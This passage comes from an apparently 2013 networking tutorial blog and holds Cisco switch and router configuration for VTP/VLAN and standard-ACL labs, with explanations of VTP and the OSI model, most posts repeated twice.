Client3(config)#interface FastEthernet0/1
Client3(config-if)# switchport mode trunk
Client3(config-if)# interface FastEthernet0/2
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Client3(config-if)# interface FastEthernet0/3
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Client3(config-if)# interface FastEthernet0/4
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Configuring Client4:
switch>enswitch#config t
switch(config)#hostname Client4
Client4(config)#vtp domain CISCO
Client4(config)#vtp mode client
Client4(config)#vtp password 12345
Client4(config)#interface FastEthernet0/1
Client4(config-if)# switchport mode trunk
Client4(config-if)#interface FastEthernet0/2
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Client4(config-if)#interface FastEthernet0/3
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Client4(config-if)#interface FastEthernet0/4
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Configuring Transparent:
switch>enswitch#config t
switch(config)#hostname Transparent
Transparent(config)#vtp domain CISCO
Transparent(config)#vtp mode transparent
Transparent(config)#vtp password 12345
Transparent(config)#vlan 50
Transparent(config)# name security
Transparent(config)#interface FastEthernet0/1
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/2
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/3
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/4
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/5
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Transparent(config-if)#interface FastEthernet0/6
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Transparent(config-if)#interface FastEthernet0/7
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Configuring Router on stick:
router>enrouter#config t
router(config)#hostname connect
Connect(config)#interface FastEthernet0/0
Connect(config-if)#no shut
Connect(config-if)#ex
Connect(config)#interface FastEthernet0/0.10
Connect(config-subif)#encapsulation dot1Q 10
Connect(config-subif)# ip address 192.168.3.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.20
Connect(config-subif)# encapsulation dot1Q 20
Connect(config-subif)# ip address 192.168.4.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.30
Connect(config-subif)# encapsulation dot1Q 30
Connect(config-subif)# ip address 192.168.1.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.40
Connect(config-subif)# encapsulation dot1Q 40
Connect(config-subif)# ip address 192.168.2.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.50
Connect(config-subif)# encapsulation dot1Q 50
Connect(config-subif)# ip address 192.168.5.10 255.255.255.0
Connect(config-subif)#ex
Connect(config)#interface FastEthernet0/1
Connect(config-if)#ip address 4.2.2.1 255.0.0.0
Connect(config-if)#no shut
Server is configured as a DNS server. IP address of DNS server is 4.2.2.2
You can practice this topology and queries are always welcome.
Wednesday, 14 August 2013
VLAN Trunking Protocol ( VTP ) Explained
VLAN TRUNKING PROTOCOL
Configuring VLAN and VLAN trunking for large networks with many
interconnected switches can be a very difficult task. VTP is a protocol created by Cisco
to create
and manage VLANs for a large network with many interconnected switches
.
VTP is a very useful protocol to
create, manage and maintain a large network with many interconnected switches.
The VTP can manage the addition,
deletion, and renaming of VLANs from a central
point without
manual intervention and VTP thus reduces network administration in a switched network.maintain
consistency throughout the network. In other words, switches use VTP to communicate among
themselves about VLAN configuration.
VTP is organized into
management domains. A VTP domain is one switch or
several interconnected switches sharing the same VTP environment. A switch
can be configured only in one VTP domain. Switches in different VTP domains do not share VTP information.
With the a VTP
Password, you can prevent unwanted VTP server switches in the network. By using
a VTP password switches can only be a client of a VTP Server if the passwords
match.
Switches in a VTP domain advertise many VLAN attributes to their VTP domain neighbors. These
VLAN advertisements contain information about the VTP management domain, VTP
revision number, available VLANs, and other VLAN parameters. VTP revision number is important because it determines which updates
are to be used when not managed properly this number can cause the deletion of
all your networks VLAN information.
When you set a VTP Domain Name,
the revision number is set to zero, after which each change to the VLAN
database increases the revision number by one. When a switch receives VTP
information from a neighboring switch, the first switch processes data only for
the same domain when the revision number is higher than its own.
A network switch participating in VTP, can have
three different modes.
• Server Mode
VTP Server
Mode
VTP server mode is the default VTP mode for all Catalyst switches. At
least one server is required in a VTP domain topropagate VLAN information
within the domain. We can create, add, or delete VLANs on a VTP domain VTP
Server and change VLAN information in a VTP Server. The changes made in a
switch in server mode are advertised to the entire VTP domain.
VTP Client
Mode
VTP client mode switches listen to VTP advertisements from other switches
and modify their VLAN configurations accordingly. A network switch in
VTP client mode requires a server switch to inform it about the VLAN
changes. We Can not create, add, or delete VLANs in a VTP client.
VTP Transparent Mode
VTP transparent mode switches do not participate in the VTP domain, but VTP
transparent mode switches can receive and forward VTP advertisements through
the configured trunk links.
Above is an intresting topology using VTP concept which is going to resolved in next post.. stay connected.
Unknown / at 13:44 / No comments
VLAN TRUNKING PROTOCOL
Configuring VLAN and VLAN trunking for large networks with many
interconnected switches can be a very difficult task. VTP is a protocol created by Cisco
to create
and manage VLANs for a large network with many interconnected switches
.
VTP is a very useful protocol to
create, manage and maintain a large network with many interconnected switches.
The VTP can manage the addition,
deletion, and renaming of VLANs from a central
point without
manual intervention and VTP thus reduces network administration in a switched network.maintain
consistency throughout the network. In other words, switches use VTP to communicate among
themselves about VLAN configuration.
VTP is organized into
management domains. A VTP domain is one switch or
several interconnected switches sharing the same VTP environment. A switch
can be configured only in one VTP domain. Switches in different VTP domains do not share VTP information.
With the a VTP
Password, you can prevent unwanted VTP server switches in the network. By using
a VTP password switches can only be a client of a VTP Server if the passwords
match.
Switches in a VTP domain advertise many VLAN attributes to their VTP domain neighbors. These
VLAN advertisements contain information about the VTP management domain, VTP
revision number, available VLANs, and other VLAN parameters. VTP revision number is important because it determines which updates
are to be used when not managed properly this number can cause the deletion of
all your networks VLAN information.
When you set a VTP Domain Name,
the revision number is set to zero, after which each change to the VLAN
database increases the revision number by one. When a switch receives VTP
information from a neighboring switch, the first switch processes data only for
the same domain when the revision number is higher than its own.
A network switch participating in VTP, can have
three different modes.
• Server Mode
VTP Server
Mode
VTP server mode is the default VTP mode for all Catalyst switches. At
least one server is required in a VTP domain topropagate VLAN information
within the domain. We can create, add, or delete VLANs on a VTP domain VTP
Server and change VLAN information in a VTP Server. The changes made in a
switch in server mode are advertised to the entire VTP domain.
VTP Client
Mode
VTP client mode switches listen to VTP advertisements from other switches
and modify their VLAN configurations accordingly. A network switch in
VTP client mode requires a server switch to inform it about the VLAN
changes. We Can not create, add, or delete VLANs in a VTP client.
VTP Transparent Mode
VTP transparent mode switches do not participate in the VTP domain, but VTP
transparent mode switches can receive and forward VTP advertisements through
the configured trunk links.
Above is an intresting topology using VTP concept which is going to resolved in next post.. stay connected.
Posted in:
Read Complete Article»
Wednesday, 7 August 2013
How To Apply Standard Access Control List (ACL)
Standard Access Control List
In this article we will configure Standard Access List
We will use EIGRP routing protocol in the following topology.

Router#config terminal
Router(config)#interface FastEthernet0/0
Router(config-if)#ip address 10.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.5 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.1 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)# network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)# network 10.0.0.0
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 10.0.0.2
Router(config)#access-list 10 deny host 10.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 20.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.2 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.9 255.255.255.252
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 20.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 20.0.0.2
Router(config)#access-list 10 deny host 20.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 30.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.13 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.10 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 30.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 30.0.0.2
Router(config)#access-list 10 deny host 30.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 40.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.6 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.14 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 40.0.0.0 0.0.0.255
Router(config-router)#auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 40.0.0.2
Router(config)#access-list 10 deny host 40.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
We will use EIGRP routing protocol in the following topology.

A standard access list filters
only traffic based on source traffic, all you need is the IP address of the
host or subnet you want to permit or deny. ACLs are created in global
configuration mode and then applied on an interface. The syntax for creating a standard
ACL is
access-list {1-99 |
1300-1999}{permit | deny} source-address[wildcard mask]
Three Basic Steps we follow to
configure Standard ACL :
- Use the access-list global
configuration command to create an entry in a standard ACL.
- Use the interface configuration
command to select an interface to which to apply the ACL.
- Use the ip access-group interface
configuration command to activate the existing ACL on an interface.
Task :
- permit
10.0.0.2 must be able to communicate with
networks.
- deny 10.0.0.3 block from gaining access on
Network.
- permit
20.0.0.2 must be able to communicate with
networks.
- deny 20.0.0.3 block from gaining access on
Network.
- permit
30.0.0.2 must be able to communicate with
networks.
- deny 30.0.0.3 block from gaining access on
Network.
- permit
40.0.0.2 must be able to communicate with
networks.
- deny 40.0.0.3 block from gaining access on
Network.
Router 3:
Router>enRouter#config terminal
Router(config)#interface FastEthernet0/0
Router(config-if)#ip address 10.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.5 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.1 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)# network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)# network 10.0.0.0
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 10.0.0.2
Router(config)#access-list 10 deny host 10.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 1:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 20.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.2 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.9 255.255.255.252
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 20.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 20.0.0.2
Router(config)#access-list 10 deny host 20.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 2:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 30.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.13 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.10 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 30.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 30.0.0.2
Router(config)#access-list 10 deny host 30.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 0:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 40.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.6 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.14 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 40.0.0.0 0.0.0.255
Router(config-router)#auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 40.0.0.2
Router(config)#access-list 10 deny host 40.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
To test first do ping from
various hosts to all other different host addresses which are
permitted or denied in access-list to communicate...It should be successfully
reply from the hosts which are permitted and Request timed out will display
after you ping a denied host
Unknown / at 13:23 / No comments
Standard Access Control List
In this article we will configure Standard Access List
We will use EIGRP routing protocol in the following topology.

Router#config terminal
Router(config)#interface FastEthernet0/0
Router(config-if)#ip address 10.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.5 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.1 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)# network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)# network 10.0.0.0
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 10.0.0.2
Router(config)#access-list 10 deny host 10.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 20.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.2 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.9 255.255.255.252
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 20.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 20.0.0.2
Router(config)#access-list 10 deny host 20.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 30.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.13 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.10 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 30.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 30.0.0.2
Router(config)#access-list 10 deny host 30.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 40.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.6 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.14 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 40.0.0.0 0.0.0.255
Router(config-router)#auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 40.0.0.2
Router(config)#access-list 10 deny host 40.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
We will use EIGRP routing protocol in the following topology.

A standard access list filters
only traffic based on source traffic, all you need is the IP address of the
host or subnet you want to permit or deny. ACLs are created in global
configuration mode and then applied on an interface. The syntax for creating a standard
ACL is
access-list {1-99 |
1300-1999}{permit | deny} source-address[wildcard mask]
Three Basic Steps we follow to
configure Standard ACL :
- Use the access-list global
configuration command to create an entry in a standard ACL.
- Use the interface configuration
command to select an interface to which to apply the ACL.
- Use the ip access-group interface
configuration command to activate the existing ACL on an interface.
Task :
- permit
10.0.0.2 must be able to communicate with
networks.
- deny 10.0.0.3 block from gaining access on
Network.
- permit
20.0.0.2 must be able to communicate with
networks.
- deny 20.0.0.3 block from gaining access on
Network.
- permit
30.0.0.2 must be able to communicate with
networks.
- deny 30.0.0.3 block from gaining access on
Network.
- permit
40.0.0.2 must be able to communicate with
networks.
- deny 40.0.0.3 block from gaining access on
Network.
Router 3:
Router>enRouter#config terminal
Router(config)#interface FastEthernet0/0
Router(config-if)#ip address 10.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.5 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.1 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)# network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)# network 10.0.0.0
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 10.0.0.2
Router(config)#access-list 10 deny host 10.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 1:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 20.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.2 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.9 255.255.255.252
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.0 0.0.0.3
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 20.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 20.0.0.2
Router(config)#access-list 10 deny host 20.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 2:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 30.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.13 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.10 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.8 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 30.0.0.0 0.0.0.255
Router(config-router)#no auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 30.0.0.2
Router(config)#access-list 10 deny host 30.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
Router 0:
Router>en
Router#config terminal
Router(config-if)#interface FastEthernet0/0
Router(config-if)#ip address 40.0.0.1 255.255.255.0
Router(config-if)#no shut
Router(config-if)#interface Serial1/0
Router(config-if)#ip address 192.168.1.6 255.255.255.252
Router(config-if)#no shut
Router(config-if)#interface Serial1/1
Router(config-if)#ip address 192.168.1.14 255.255.255.252
Router(config-if)#clock rate 64000
Router(config-if)#no shut
Router(config-if)#router eigrp 1
Router(config-router)#network 192.168.1.4 0.0.0.3
Router(config-router)#network 192.168.1.12 0.0.0.3
Router(config-router)#network 40.0.0.0 0.0.0.255
Router(config-router)#auto-summary
Router(config-router)#ex
Router(config)#access-list 10 permit host 40.0.0.2
Router(config)#access-list 10 deny host 40.0.0.3
Router(config)#access-list 10 permit any
Router(config)#interface FastEthernet0/0
Router(config-if)#ip access-group 10 in
To test first do ping from
various hosts to all other different host addresses which are
permitted or denied in access-list to communicate...It should be successfully
reply from the hosts which are permitted and Request timed out will display
after you ping a denied host
Posted in:
Read Complete Article»
Wednesday, 31 July 2013
OSI Model concept Explained
OSI Model Concept :-
The Open Systems Interconnection (OSI) model is a reference tool for understanding data communications between any two networked systems. It divides the communications processes into seven layers. Each layer both performs specific functions to support the layers above it and offers services to the layers below it. The three lowest layers focus on passing traffic through the network to an end system. The top four layers come into play in the end system to complete the process.
The ISO (International Organization for Standardization) standard 7498-1 defined this model. This model allows all network elements to operate together, no matter who created the protocols and what computer vendor supports them.
The physical layer of the OSI model defines connector and interface specifications, as well as the medium (cable) requirements. Electrical, mechanical, functional, and procedural specifications are provided for sending a bit stream on a computer network.
• Cabling system components
• Adapters that connect media to physical interfaces
• Connector design and pin assignments
• Hub, repeater, and patch panel specifications
• Wireless system components
• Parallel SCSI (Small Computer System Interface)
• Network Interface Card (NIC)
In a LAN environment, Category 5e UTP (Unshielded Twisted Pair) cable is generally used for the physical layer for individual device connections. Fiber optic cabling is often used for the physical layer in a vertical or riser backbone link. The IEEE, EIA/TIA, ANSI, and other similar standards bodies developed standards for this layer.
Note: The Physical Layer of the OSI model is only part of a LAN (Local Area Network).
Layer 2 of the OSI model provides the following functions:
• Allows a device to access the network to send and receive messages
• Offers a physical address so a device’s data can be sent on the network
• Works with a device’s networking software when sending and receiving messages
• Provides error-detection capability
Common networking components that function at layer 2 include:
• Network interface cards
• Ethernet and Token Ring switches
• Bridges
Layer 3, the network layer of the OSI model, provides an end-to-end logical addressing system so that a packet of data can be routed across several layer 2 networks (Ethernet, Token Ring, Frame Relay, etc.). Note that network layer addresses can also be referred to as logical addresses.
The Internet uses IP addressing to provide connectivity to millions of networks around the world.To manage the network and control the flow of packets, many organizations separate their network layer addressing into smaller parts known as subnets. Routers use the network or subnet portion of the IP addressing to route traffic between different networks.
A router’s network layer is usually responsible for doing the fragmentation.All reassembly of fragmented packets happens at the network layer of the final destination system.
Some basic security functionality can also be set up by filtering traffic using layer 3 addressing on routers or other similar devices.

Layer 4, the transport layer of the OSI model, offers end-to-end communication between end devices through a network. Depending on the application, the transport layer either offers reliable, connection-oriented or connection-less,best-effort communications.
Some of the functions offered by the transport layer include:
• Application identification
• Client-side entity identification
• Confirmation that the entire message arrived intact
• Segmentation of data for network transport
• Control of data flow to prevent memory overruns
• Establishment and maintenance of both ends of virtual circuits
• Transmission-error detection
• Realignment of segmented data in the correct order on the receiving side
• Multiplexing or sharing of multiple sessions over a single physical link
The most common transport layer protocols are the connection-oriented TCP Transmission Control Protocol (TCP) and the connection-less UDP User Data-gram Protocol (UDP).
Layer 5, the session layer, provides various services, including tracking the number of bytes that each end of the session has acknowledged receiving from the other end of the session. This session layer allows applications functioning on devices to establish, manage, and terminate a dialog through a network.
Session layer functionality includes:
• Virtual connection between application entities
• Synchronization of data flow
• Creation of dialog units
• Connection parameter negotiations
• Partitioning of services into functional groups
• Acknowledgements of data received during a session
• Re-transmission of data if it is not received by a device
Layer 6, the presentation layer, is responsible for how an application formats the data to be sent out onto the network. The presentation layer basically allows an application to read (or understand) the message.
Examples of presentation layer functionality include:
• Encryption and decryption of a message for security
• Compression and expansion of a message so that it travels efficiently
• Graphics formatting
• Content translation
• System-specific translation
Layer 7, the application layer, provides an interface for the end user operating a device connected to a network. This layer is what the user sees, in terms of loading an application (such as Web browser or e-mail); that is, this application layer is the data the user views while using these applications.
Examples of application layer functionality include:
• Support for file transfers
• Ability to print on a network
• Electronic mail
• Electronic messaging
• Browsing the World Wide Web
Unknown / at 09:58 / 3 comments
OSI Model Concept :-
The Open Systems Interconnection (OSI) model is a reference tool for understanding data communications between any two networked systems. It divides the communications processes into seven layers. Each layer both performs specific functions to support the layers above it and offers services to the layers below it. The three lowest layers focus on passing traffic through the network to an end system. The top four layers come into play in the end system to complete the process.
The ISO (International Organization for Standardization) standard 7498-1 defined this model. This model allows all network elements to operate together, no matter who created the protocols and what computer vendor supports them.
The physical layer of the OSI model defines connector and interface specifications, as well as the medium (cable) requirements. Electrical, mechanical, functional, and procedural specifications are provided for sending a bit stream on a computer network.
• Cabling system components
• Adapters that connect media to physical interfaces
• Connector design and pin assignments
• Hub, repeater, and patch panel specifications
• Wireless system components
• Parallel SCSI (Small Computer System Interface)
• Network Interface Card (NIC)
In a LAN environment, Category 5e UTP (Unshielded Twisted Pair) cable is generally used for the physical layer for individual device connections. Fiber optic cabling is often used for the physical layer in a vertical or riser backbone link. The IEEE, EIA/TIA, ANSI, and other similar standards bodies developed standards for this layer.
Note: The Physical Layer of the OSI model is only part of a LAN (Local Area Network).
Layer 2 of the OSI model provides the following functions:
• Allows a device to access the network to send and receive messages
• Offers a physical address so a device’s data can be sent on the network
• Works with a device’s networking software when sending and receiving messages
• Provides error-detection capability
Common networking components that function at layer 2 include:
• Network interface cards
• Ethernet and Token Ring switches
• Bridges
Layer 3, the network layer of the OSI model, provides an end-to-end logical addressing system so that a packet of data can be routed across several layer 2 networks (Ethernet, Token Ring, Frame Relay, etc.). Note that network layer addresses can also be referred to as logical addresses.
The Internet uses IP addressing to provide connectivity to millions of networks around the world.To manage the network and control the flow of packets, many organizations separate their network layer addressing into smaller parts known as subnets. Routers use the network or subnet portion of the IP addressing to route traffic between different networks.
A router’s network layer is usually responsible for doing the fragmentation.All reassembly of fragmented packets happens at the network layer of the final destination system.
Some basic security functionality can also be set up by filtering traffic using layer 3 addressing on routers or other similar devices.
Layer 4, the transport layer of the OSI model, offers end-to-end communication between end devices through a network. Depending on the application, the transport layer either offers reliable, connection-oriented or connection-less,best-effort communications.
Some of the functions offered by the transport layer include:
• Application identification
• Client-side entity identification
• Confirmation that the entire message arrived intact
• Segmentation of data for network transport
• Control of data flow to prevent memory overruns
• Establishment and maintenance of both ends of virtual circuits
• Transmission-error detection
• Realignment of segmented data in the correct order on the receiving side
• Multiplexing or sharing of multiple sessions over a single physical link
The most common transport layer protocols are the connection-oriented TCP Transmission Control Protocol (TCP) and the connection-less UDP User Data-gram Protocol (UDP).
Layer 5, the session layer, provides various services, including tracking the number of bytes that each end of the session has acknowledged receiving from the other end of the session. This session layer allows applications functioning on devices to establish, manage, and terminate a dialog through a network.
Session layer functionality includes:
• Virtual connection between application entities
• Synchronization of data flow
• Creation of dialog units
• Connection parameter negotiations
• Partitioning of services into functional groups
• Acknowledgements of data received during a session
• Re-transmission of data if it is not received by a device
Layer 6, the presentation layer, is responsible for how an application formats the data to be sent out onto the network. The presentation layer basically allows an application to read (or understand) the message.
Examples of presentation layer functionality include:
• Encryption and decryption of a message for security
• Compression and expansion of a message so that it travels efficiently
• Graphics formatting
• Content translation
• System-specific translation
Layer 7, the application layer, provides an interface for the end user operating a device connected to a network. This layer is what the user sees, in terms of loading an application (such as Web browser or e-mail); that is, this application layer is the data the user views while using these applications.
Examples of application layer functionality include:
• Support for file transfers
• Ability to print on a network
• Electronic mail
